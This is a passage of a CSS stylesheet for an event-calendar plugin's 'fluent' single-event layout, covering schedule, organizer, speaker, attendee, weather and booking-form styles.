    .mec-event-schedule-content
    dl
    dt.mec-schedule-time:before {
    content: "\e081";
    font-family: simple-line-icons;
    font-size: 14px;
    left: 0;
    color: #ade7ff;
    margin-right: 2px;
}
.mec-single-fluent-wrap .mec-event-schedule-content dl dt.mec-schedule-title {
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    color: #000;
    margin-bottom: 0;
}
.mec-single-fluent-wrap
    .mec-event-schedule-content
    dl
    dt.mec-schedule-description {
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    color: #898a8c;
    margin-bottom: 8px;
}
.mec-single-fluent-wrap .mec-event-schedule-content .mec-schedule-speakers {
    background-color: #fff;
    padding: 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    flex-wrap: wrap;
}
.mec-single-fluent-wrap .mec-event-schedule-content h6 {
    margin: 0;
    font-size: 12px;
    line-height: 23px;
    font-weight: 400;
    color: #b4b6b8;
    margin-right: 7px;
}
.mec-single-fluent-wrap .mec-event-schedule-content a {
    font-size: 12px;
    line-height: 23px;
    color: #898a8c;
    font-weight: 400;
}
.mec-single-fluent-wrap .mec-event-schedule-content a:hover {
    color: #00acf8;
}
@media (max-width: 1199px) {
    .mec-single-fluent-wrap .mec-event-schedule-content dl {
        max-width: 350px;
    }
}
@media screen and (max-width: 960px) and (min-width: 768px) {
    .mec-single-fluent-wrap .mec-event-schedule-content dl {
        max-width: 450px;
    }
}
@media (max-width: 767px) {
    .mec-single-fluent-wrap .mec-event-schedule h4,
    .mec-single-fluent-wrap .mec-event-schedule-content {
        float: none;
    }
    .mec-single-fluent-wrap .mec-event-schedule-content dl:first-of-type:after {
        display: none;
    }
}
@media (max-width: 480px) {
    .mec-single-fluent-wrap .mec-event-schedule-content dl {
        padding-left: 0;
        border-left: 0;
    }
    .mec-single-fluent-wrap .mec-event-schedule-content dl:before {
        display: none;
    }
}
.mec-single-fluent-wrap .col-md-4 .mec-frontbox {
    background-color: #fff;
    margin: 0;
    margin-bottom: 20px;
    border-radius: 3px;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.04);
    padding: 30px;
}
.mec-single-fluent-wrap .col-md-4 .mec-frontbox .mec-frontbox-title,
.mec-single-fluent-wrap .col-md-4 .mec-frontbox > h3 {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: #000;
    display: block !important;
    margin: 0 !important;
    padding-bottom: 16px;
    text-align: left;
    border: 0;
    padding-left: 0;
}
.mec-single-fluent-wrap .col-md-4 .mec-frontbox .mec-frontbox-title:before,
.mec-single-fluent-wrap .col-md-4 .mec-frontbox > h3:before {
    display: none;
}
.mec-single-fluent-wrap .mec-single-event-label {
    padding-right: 11px !important;
}
.mec-single-fluent-wrap .mec-single-event-label:after {
    display: block;
    clear: both;
    content: "";
}
.mec-single-fluent-wrap .mec-single-event-label > h3 {
    padding-bottom: 14px !important;
}
.mec-single-fluent-wrap .mec-single-event-label span {
    margin: 2px 4px 2px 0;
    font-size: 12px;
    font-weight: 400;
    line-height: 23px;
    display: block;
    float: left;
    padding: 0 7px;
    position: relative;
    z-index: 3;
}
.mec-single-fluent-wrap .mec-single-event-label span:after {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    top: 0;
    height: 1px;
    border: 11px solid;
    z-index: -1;
    opacity: 0.07;
    border-radius: 3px;
}
.mec-single-fluent-wrap .mec-single-event .mec-cancellation-reason span {
    letter-spacing: 0;
    font-weight: 500;
    border-radius: 2px;
}
.mec-single-fluent-wrap .mec-single-event-additional-organizers,
.mec-single-fluent-wrap .mec-single-event-organizer {
    background-color: #fff;
    padding: 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
    margin: 0;
}
.mec-single-fluent-wrap .mec-single-event-additional-organizers {
    margin-top: 30px;
}
.mec-single-fluent-wrap .mec-single-event-additional-organizers > h3,
.mec-single-fluent-wrap .mec-single-event-organizer > h3 {
    -webkit-box-ordinal-group: 0;
    order: -1;
    font-size: 18px;
    line-height: 28px;
    font-weight: 500;
    color: #000;
    display: block !important;
    margin: 0 !important;
    padding-bottom: 13px;
}
.mec-single-fluent-wrap .mec-single-event-additional-organizers img,
.mec-single-fluent-wrap .mec-single-event-organizer img {
    width: 85px;
    height: 85px;
    border-radius: 50%;
    border: 1px solid #f1f2f4;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.03);
    margin-bottom: 8px;
}
.mec-single-fluent-wrap
    .mec-single-event-additional-organizers
    .mec-organizer
    i,
.mec-single-fluent-wrap .mec-single-event-organizer .mec-organizer i {
    display: none;
}
.mec-single-fluent-wrap
    .mec-single-event-additional-organizers
    .mec-organizer
    h6,
.mec-single-fluent-wrap .mec-single-event-organizer .mec-organizer h6 {
    font-size: 14px;
    line-height: 23px;
    font-weight: 500;
    color: #000;
    display: block;
    margin: 0;
    padding-bottom: 15px;
}
.mec-single-fluent-wrap .mec-single-event-additional-organizers dd,
.mec-single-fluent-wrap .mec-single-event-organizer dd {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: start;
    justify-content: flex-start;
    margin-bottom: 0;
}
.mec-single-fluent-wrap .mec-single-event-additional-organizers dd h6,
.mec-single-fluent-wrap .mec-single-event-organizer dd h6 {
    display: none;
}
.mec-single-fluent-wrap .mec-single-event-additional-organizers dd i,
.mec-single-fluent-wrap .mec-single-event-organizer dd i {
    margin: 0;
    margin-right: 12px;
    line-height: 14px;
}
.mec-single-fluent-wrap .mec-single-event-additional-organizers dd i:before,
.mec-single-fluent-wrap .mec-single-event-organizer dd i:before {
    color: #ade7ff;
    font-size: 14px;
}
.mec-single-fluent-wrap .mec-single-event-additional-organizers dd span,
.mec-single-fluent-wrap .mec-single-event-organizer dd span {
    padding: 0;
}
.mec-single-fluent-wrap .mec-single-event-additional-organizers dd a,
.mec-single-fluent-wrap .mec-single-event-additional-organizers dd p,
.mec-single-fluent-wrap .mec-single-event-organizer dd a,
.mec-single-fluent-wrap .mec-single-event-organizer dd p {
    display: inline-block;
    font-size: 12px;
    line-height: 23px;
    font-weight: 400;
    color: #898a8c;
}
.mec-single-fluent-wrap .mec-single-event-additional-organizers dd a:hover,
.mec-single-fluent-wrap .mec-single-event-organizer dd a:hover {
    color: #00acf8;
}
.mec-single-fluent-wrap .mec-single-event-additional-organizers dd p,
.mec-single-fluent-wrap .mec-single-event-organizer dd p {
    line-height: 17px;
    padding: 0;
    margin: 0;
}
.mec-single-fluent-wrap
    .mec-single-event-additional-organizers
    dd.mec-organizer-description,
.mec-single-fluent-wrap
    .mec-single-event-organizer
    dd.mec-organizer-description {
    margin-top: 2px;
}
.mec-single-fluent-wrap
    .mec-single-event-additional-organizers
    dd.mec-organizer-description:before,
.mec-single-fluent-wrap
    .mec-single-event-organizer
    dd.mec-organizer-description:before {
    content: "\e013";
    font-family: simple-line-icons;
    font-size: 14px;
    left: 0;
    color: #ade7ff;
    align-self: start;
    margin-right: 12px;
}
.mec-single-fluent-wrap
    .mec-single-event-additional-organizers
    .mec-single-event-additional-organizer {
    border-bottom: 1px solid #e6f7ff;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.mec-single-fluent-wrap .mec-qrcode-details {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
}
.mec-single-fluent-wrap .mec-qrcode-details img {
    width: 126px;
    height: 126px;
}
.mec-single-fluent-wrap .mec-speakers-details ul {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
}
.mec-single-fluent-wrap .mec-speakers-details ul li {
    background-color: #fff;
    padding: 0;
    margin: 0;
    margin-bottom: 20px;
}
.mec-single-fluent-wrap .mec-speakers-details ul li:last-child {
    margin-bottom: 0;
}
.mec-single-fluent-wrap .mec-speakers-details ul li a {
    display: block;
}
.mec-single-fluent-wrap .mec-speakers-details ul li .mec-speaker-avatar a img {
    width: 60px;
    height: 60px;
    border: 0;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.05);
}
.mec-single-fluent-wrap .mec-speakers-details ul li .mec-speaker-name {
    font-size: 14px;
    line-height: 23px;
    font-weight: 500;
    color: #000;
    padding-left: 0;
    margin-top: 0;
}
.mec-single-fluent-wrap .mec-speakers-details ul li img + .mec-speaker-name {
    max-width: calc(100% - 60px);
    padding-left: 16px;
    margin-top: 11px;
}
.mec-single-fluent-wrap .mec-speakers-details ul li .mec-speaker-job-title {
    font-size: 12px;
    line-height: 14px;
    margin: 0;
    padding-left: 0;
    color: #898a8c;
}
.mec-single-fluent-wrap
    .mec-speakers-details
    ul
    li
    img
    + .mec-speaker-name
    + .mec-speaker-job-title {
    padding-left: 76px;
}
.mec-single-fluent-wrap .col-md-4 .mec-local-time-details > h3 {
    padding-bottom: 13px;
}
.mec-single-fluent-wrap .col-md-4 .mec-local-time-details:before {
    display: none;
}
.mec-single-fluent-wrap .mec-local-time-details li {
    font-size: 12px;
    line-height: 23px;
    font-weight: 400;
    color: #b4b6b8;
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    flex-wrap: wrap;
    margin-bottom: 2px;
}
.mec-single-fluent-wrap .mec-local-time-details li:last-child {
    margin-bottom: 0;
}
.mec-single-fluent-wrap .mec-local-time-details li span {
    color: #898a8c;
    margin: 0 5px;
}
.mec-single-fluent-wrap .mec-local-time-details li:before {
    font-family: simple-line-icons;
    font-size: 14px;
    color: #ade7ff;
    margin-right: 8px;
}
.mec-single-fluent-wrap .mec-local-time-details li:first-child:before {
    content: "\e096";
}
.mec-single-fluent-wrap .mec-local-time-details li:nth-of-type(2):before {
    content: "\e075";
}
.mec-single-fluent-wrap .mec-local-time-details li:last-child:before {
    content: "\e081";
}
.mec-single-fluent-wrap .col-md-4 .mec-attendees-list-details > h3 {
    padding-bottom: 14px;
}
.mec-single-fluent-wrap .mec-attendees-list-details li {
    margin: 0;
    margin-bottom: 20px;
    position: relative;
}
.mec-single-fluent-wrap .mec-attendees-list-details li:last-child {
    margin-bottom: 0;
}
.mec-single-fluent-wrap .mec-attendees-list-details a {
    display: block;
}
.mec-single-fluent-wrap .mec-attendees-list-details .mec-attendee-avatar img {
    border-radius: 50%;
    width: 60px;
    height: 60px;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.05);
}
.mec-single-fluent-wrap
    .mec-attendees-list-details
    li
    .mec-attendee-profile-link {
    margin: 13px 0 0 11px;
    vertical-align: top;
    width: calc(100% - 75px);
}
.mec-single-fluent-wrap
    .mec-attendees-list-details
    .mec-attendee-profile-link
    a {
    font-size: 14px;
    line-height: 14px;
    font-weight: 500;
    color: #000;
}
.mec-single-fluent-wrap
    .mec-attendees-list-details
    span.mec-attendee-profile-ticket-number {
    width: auto;
    height: auto;
    border-radius: 0;
    font-size: 12px;
    line-height: 12px;
    font-weight: 400;
    background-color: #fff;
    color: #898a8c;
    margin-right: 8px;
    margin-top: -4px;
}
.mec-single-fluent-wrap
    .mec-attendees-list-details
    .mec-attendee-profile-link
    span:last-child {
    background-color: #00acf8;
    color: #fff;
    border-radius: 2px 2px 10px 2px;
    box-shadow: 0 2px 2px rgba(0, 172, 248, 0.27);
    font-size: 12px;
    line-height: 12px;
    font-weight: 400;
    padding: 3px 27px 3px 6px;
    position: relative;
    overflow: hidden;
    margin-top: -2px;
}
.mec-single-fluent-wrap
    .mec-attendees-list-details
    .mec-attendee-profile-link
    span:last-child
    i {
    font-size: 6px;
    font-weight: 700;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 20px;
    background-color: #0097e5;
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
}
.mec-single-fluent-wrap .mec-attendees-list-details .mec-attendees-toggle {
    position: absolute;
    z-index: 3;
    margin: 0;
    top: calc(100% - 6px);
    left: 83px;
    width: 270px;
    background-color: #fff;
    border: 0;
    box-shadow: 0 2px 80px rgba(0, 0, 0, 0.16);
    border-radius: 3px;
    padding: 20px;
}
.mec-single-fluent-wrap .mec-attendees-list-details .mec-attendees-toggle:after,
.mec-single-fluent-wrap
    .mec-attendees-list-details
    .mec-attendees-toggle:before {
    display: none;
}
.mec-single-fluent-wrap
    .mec-attendees-list-details
    .mec-attendees-toggle
    .mec-attendees-item {
    padding: 0;
    margin-bottom: 15px;
}
.mec-single-fluent-wrap
    .mec-attendees-list-details
    .mec-attendees-toggle
    .mec-attendees-item:last-child {
    margin-bottom: 0;
}
.mec-single-fluent-wrap .mec-attendee-avatar-sec {
    width: 55px;
    margin-right: 9px;
}
.mec-single-fluent-wrap .mec-attendee-avatar-sec img {
    width: 55px;
    height: 55px;
    border-radius: 50%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.05);
}
.mec-single-fluent-wrap .mec-attendee-profile-name-sec,
.mec-single-fluent-wrap .mec-attendee-profile-ticket-sec {
    width: calc(100% - 66px);
}
.mec-single-fluent-wrap .mec-attendee-profile-name-sec {
    font-size: 14px;
    line-height: 20px;
    font-weight: 500;
    color: #000;
    margin-top: 9px;
}
.mec-single-fluent-wrap .mec-attendee-profile-ticket-sec {
    font-size: 12px;
    line-height: 12px;
    font-weight: 400;
    color: #898a8c;
}
@media (max-width: 1200px) and (min-width: 960px) {
    .mec-single-fluent-wrap .mec-attendees-list-details .mec-attendees-toggle {
        max-width: calc(100% + 60px);
        left: -30px;
    }
}
@media (max-width: 767px) {
    .mec-single-fluent-wrap .mec-attendees-list-details .mec-attendees-toggle {
        max-width: 100%;
        left: 0;
    }
}
.mec-single-fluent-wrap .mec-next-event-details ul {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
}
.mec-single-fluent-wrap .mec-next-event-details ul li:first-child {
    -webkit-box-ordinal-group: 101;
    order: 100;
    margin-bottom: 0;
}
.mec-single-fluent-wrap .mec-next-event-details a {
    border: 1px solid #c7ebfb;
    border-radius: 2px;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.03);
    color: #00acf8;
    letter-spacing: 0.5px;
    font-size: 12px;
    font-weight: 500;
    line-height: 12px;
    margin-top: 20px;
    padding: 10px 9px 9px;
    text-align: center;
    display: block;
    width: 100%;
}
.mec-single-fluent-wrap .mec-next-event-details a:hover {
    background-color: #ebf9ff;
    border-color: #00acf8;
    color: #00acf8;
    box-shadow: 0 4px 10px rgba(0, 172, 248, 0.2);
}
.mec-single-fluent-wrap .mec-next-event-details li {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    flex-wrap: wrap;
    margin-bottom: 10px;
}
.mec-single-fluent-wrap .mec-next-event-details i {
    margin-right: 8px;
    margin-left: 0;
}
.mec-single-fluent-wrap .mec-next-event-details i:before {
    font-size: 14px;
    color: #ade7ff;
}
.mec-single-fluent-wrap .mec-next-event-details .mec-time-comment {
    display: none;
}
.mec-single-fluent-wrap .mec-next-event-details h6 {
    display: none;
}
.mec-single-fluent-wrap .mec-next-event-details dd {
    margin: 0;
}
.mec-single-fluent-wrap .mec-next-event-details abbr {
    padding: 0;
    margin: 0;
    font-size: 12px;
    font-weight: 400;
    line-height: 12px;
    color: #898a8c;
}
.mec-single-fluent-wrap .col-md-4 .mec-frontbox.mec-weather-details {
    padding: 0;
}
.mec-single-fluent-wrap .col-md-4 .mec-frontbox.mec-weather-details > h3 {
    display: none !important;
}
.mec-single-fluent-wrap .mec-weather-box {
    padding: 0;
    margin: 0;
}
.mec-single-fluent-wrap .mec-weather-head {
    padding: 8px 25px 20px 20px;
    margin: 0;
    border-radius: 3px;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.04);
}
.mec-single-fluent-wrap .mec-weather-summary {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    flex-direction: column-reverse;
    margin: 8px 0;
}
.mec-single-fluent-wrap .mec-weather-extras {
    float: left;
    clear: both;
    min-height: unset;
    padding: 8px 5px 0;
}
.mec-single-fluent-wrap .degrees-mode {
    left: auto;
    right: 25px;
    bottom: 25px;
    border-radius: 4px;
    padding: 5px;
    font-size: 15px;
}
.mec-single-fluent-wrap .mec-weather-summary-temp {
    font-size: 30px;
    line-height: 34px;
}
.mec-single-fluent-wrap .mec-weather-summary-report {
    font-size: 16px;
    line-height: 16px;
    color: #fff;
}
.mec-single-fluent-wrap .mec-weather-extras > div {
    font-size: 12px;
}
.mec-single-fluent-wrap .mec-weather-extras span {
    color: rgba(255, 255, 255, 0.6);
    font-size: 12px;
}
.mec-single-fluent-body .lity-content .mec-events-meta-group-booking,
.mec-single-fluent-wrap .mec-events-meta-group-booking {
    background-color: #e6f7ff;
    padding: 0 40px 40px;
    border: 0;
    margin-bottom: 0;
}
.mec-single-fluent-body .lity-content .mec-events-meta-group-booking {
    width: 430px;
    max-width: 100%;
    border-radius: 3px;
    max-height: 85vh !important;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-loader,
.mec-single-fluent-wrap .mec-events-meta-group-booking .mec-loader {
    width: 5.5em;
    height: 5.5em;
    border-top: 0;
    border-right: 0.1em solid #60eafd;
    border-bottom: 0.1em solid #60eafd;
    border-left: 0.1em solid #fff;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    #mec_book_payment_form
    > h4,
.mec-single-fluent-body .lity-content .mec-events-meta-group-booking form > h4,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    #mec_book_payment_form
    > h4,
.mec-single-fluent-wrap .mec-events-meta-group-booking form > h4 {
    font-size: 18px;
    line-height: 23px;
    font-weight: 500;
    color: #000;
    text-align: left;
    border: 0;
    letter-spacing: 0;
    padding: 20px 40px;
    margin: 0 -40px 30px;
    background-color: #fff;
    width: auto;
    box-shadow: 0 2px 8px -4px rgba(0, 0, 0, 0.1);
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    form
    > h4:before,
.mec-single-fluent-wrap .mec-events-meta-group-booking form > h4:before {
    display: none;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-first,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-event-tickets-list,
.mec-single-fluent-wrap .mec-events-meta-group-booking .mec-book-first,
.mec-single-fluent-wrap .mec-events-meta-group-booking .mec-event-tickets-list {
    padding: 0;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-event-tickets-list,
.mec-single-fluent-wrap .mec-events-meta-group-booking .mec-event-tickets-list {
    margin-bottom: 48px;
}
.mec-single-fluent-body .lity-content .mec-events-meta-group-booking h5,
.mec-single-fluent-wrap .mec-events-meta-group-booking h5 {
    margin: 0;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-reg-field-p
    p,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-event-ticket-available,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-event-ticket-name,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-gateway-comment,
.mec-single-fluent-body .lity-content .mec-events-meta-group-booking h5 span,
.mec-single-fluent-body .lity-content .mec-events-meta-group-booking label,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    label.wn-checkbox-label,
.mec-single-fluent-wrap .mec-events-meta-group-booking .mec-book-reg-field-p p,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-event-ticket-available,
.mec-single-fluent-wrap .mec-events-meta-group-booking .mec-event-ticket-name,
.mec-single-fluent-wrap .mec-events-meta-group-booking .mec-gateway-comment,
.mec-single-fluent-wrap .mec-events-meta-group-booking h5 span,
.mec-single-fluent-wrap .mec-events-meta-group-booking label,
.mec-single-fluent-wrap .mec-events-meta-group-booking label.wn-checkbox-label {
    font-size: 14px;
    line-height: 19px;
    font-weight: 400;
    color: #00acf8;
    margin: 0 0 4px !important;
    padding: 0;
    box-shadow: none;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-event-ticket-available,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-event-ticket-available {
    margin-top: -22px !important;
    margin-bottom: 28px !important;
    display: block;
    font-size: 11px;
    letter-spacing: 0.5px;
    font-weight: 300;
    color: #80abbf;
}
.mec-single-fluent-body .lity-content .mec-google-recaptcha,
.mec-single-fluent-wrap .mec-google-recaptcha {
    margin-left: 0;
    margin-bottom: 30px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .StripeElement,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .nice-select,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="date"],
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="email"],
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="number"],
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="password"],
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="tel"],
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="text"],
.mec-single-fluent-body .lity-content .mec-events-meta-group-booking select,
.mec-single-fluent-body .lity-content .mec-events-meta-group-booking textarea,
.mec-single-fluent-wrap .mec-events-meta-group-booking .StripeElement,
.mec-single-fluent-wrap .mec-events-meta-group-booking .nice-select,
.mec-single-fluent-wrap .mec-events-meta-group-booking input[type="date"],
.mec-single-fluent-wrap .mec-events-meta-group-booking input[type="email"],
.mec-single-fluent-wrap .mec-events-meta-group-booking input[type="number"],
.mec-single-fluent-wrap .mec-events-meta-group-booking input[type="password"],
.mec-single-fluent-wrap .mec-events-meta-group-booking input[type="tel"],
.mec-single-fluent-wrap .mec-events-meta-group-booking input[type="text"],
.mec-single-fluent-wrap .mec-events-meta-group-booking select,
.mec-single-fluent-wrap .mec-events-meta-group-booking textarea {
    width: 340px;
    max-width: 100%;
    float: none;
    border: 1px solid #c7ebfb;
    border-radius: 3px;
    background-color: #fff;
    height: 41px;
    line-height: 39px;
    padding-left: 15px;
    padding-right: 15px;
    margin: 0;
    margin-bottom: 24px !important;
    color: #00acf8;
    font-size: 14px;
    font-weight: 400;
    box-shadow: none !important;
    min-height: unset;
    min-width: unset;
    padding-top: 0;
    padding-bottom: 0;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .StripeElement,
.mec-single-fluent-wrap .mec-events-meta-group-booking .StripeElement {
    width: unset;
    padding-top: 12px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="date"],
.mec-single-fluent-wrap .mec-events-meta-group-booking input[type="date"] {
    -webkit-appearance: none;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="date"]::-webkit-calendar-picker-indicator,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="date"]::-webkit-inner-spin-button,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    input[type="date"]::-webkit-calendar-picker-indicator,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    input[type="date"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="date"]:after,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    input[type="date"]:after {
    content: "\e075";
    font-family: simple-line-icons;
    font-size: 14px;
    color: #ade7ff;
}
.mec-single-fluent-body .lity-content .mec-events-meta-group-booking textarea,
.mec-single-fluent-wrap .mec-events-meta-group-booking textarea {
    min-height: 175px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="file"],
.mec-single-fluent-wrap .mec-events-meta-group-booking input[type="file"] {
    max-width: 166px;
    text-align: center;
    height: 44px;
    transition: all 0.2s ease;
    border-radius: 5px !important;
    border: 2px dashed #b8e9f3;
    margin-bottom: 24px !important;
    background-color: #fff;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="file"]:hover,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    input[type="file"]:hover {
    box-shadow: 0 2px 16px -3px #cfeff5;
    cursor: pointer;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="file"]::-webkit-file-upload-button,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    input[type="file"]::-webkit-file-upload-button {
    visibility: hidden;
    width: 1px;
    height: 38px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="file"]::-moz-file-upload-button,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    input[type="file"]::-moz-file-upload-button {
    visibility: hidden;
    width: 1px;
    height: 38px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .nice-select,
.mec-single-fluent-wrap .mec-events-meta-group-booking .nice-select {
    padding-right: 37px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .nice-select:after,
.mec-single-fluent-wrap .mec-events-meta-group-booking .nice-select:after {
    border-bottom: 2px solid #00acf8;
    border-right: 2px solid #00acf8;
    width: 8px;
    height: 8px;
    top: 6px;
    right: 12px;
    font-family: unset;
    content: "";
    display: block;
    margin-top: 11px;
    pointer-events: none;
    padding: unset;
    -ebkit-transform-origin: 66% 66%;
    -ms-transform-origin: 66% 66%;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .nice-select
    .list,
.mec-single-fluent-wrap .mec-events-meta-group-booking .nice-select .list {
    width: 100%;
    margin: 1px 0;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 4px 11px -3px rgb(78, 167, 210, 0.5), 0 0 0 1px #c7ebfb;
    max-height: 340px;
    overflow-y: scroll;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .nice-select
    .list
    li,
.mec-single-fluent-wrap .mec-events-meta-group-booking .nice-select .list li {
    margin: 0;
    padding-left: 15px;
    padding-right: 15px;
    font-size: 12px;
    line-height: 35px;
    min-height: 35px;
    color: rgba(0, 172, 248, 0.8);
}
.mec-fluent-wrap.mec-single-fluent-wrap .mec-events-meta-group-booking button,
.mec-single-fluent-body .lity-content .mec-events-meta-group-booking button {
    background-color: #00acf8;
    border-radius: 2px;
    box-shadow: 0 2px 2px rgba(0, 172, 248, 0.27);
    font-weight: 500;
    font-size: 11px;
    letter-spacing: 0.5px;
    margin: 0;
    min-width: 116px;
    padding: 16px 15px 14px;
    float: none;
}
.mec-fluent-wrap.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    button:hover,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    button:hover {
    background-color: #000;
    text-decoration: none;
    box-shadow: 0 4px 10px rgba(1, 2, 4, 0.32);
}
.mec-fluent-wrap.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-form-btn-wrap
    button,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-form-btn-wrap
    button {
    margin-top: 26px;
}
.mec-fluent-wrap.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    button.mec-book-form-back-button,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    button.mec-book-form-back-button {
    background-color: #afe6ff;
    margin-right: 10px;
    box-shadow: 0 2px 2px rgba(175, 230, 255, 0.27);
}
.mec-fluent-wrap.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    button.mec-book-form-back-button:hover,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    button.mec-book-form-back-button:hover {
    background-color: #000;
    text-decoration: none;
    box-shadow: 0 4px 10px rgba(1, 2, 4, 0.32);
}
.mec-single-fluent-body .lity-content .mec-events-meta-group-booking ul li,
.mec-single-fluent-wrap .mec-events-meta-group-booking ul li {
    margin: 0;
    clear: both;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-ticket-container
    > *,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-ticket-container
    > * {
    padding: 0;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-ticket-container
    > h4,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-ticket-container
    > h4 {
    margin: 5px 0 12px;
    padding: 0;
    padding-bottom: 15px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-ticket-container:not(:first-child)
    > h4,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-ticket-container:not(:first-child)
    > h4 {
    border-top: 1px solid #a6e3ff;
    padding-top: 50px;
    margin-top: 26px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-ticket-container
    > h4
    .mec-ticket-name,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-ticket-container
    > h4
    .mec-ticket-name {
    display: inline-block;
    background-color: #fff;
    border-radius: 3px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 400;
    color: #00acf8;
    padding: 8px 13px;
    letter-spacing: 0;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-ticket-container
    .mec-reg-mandatory:nth-child(2)
    label:after,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-ticket-container
    .mec-reg-mandatory:nth-child(3)
    label:after,
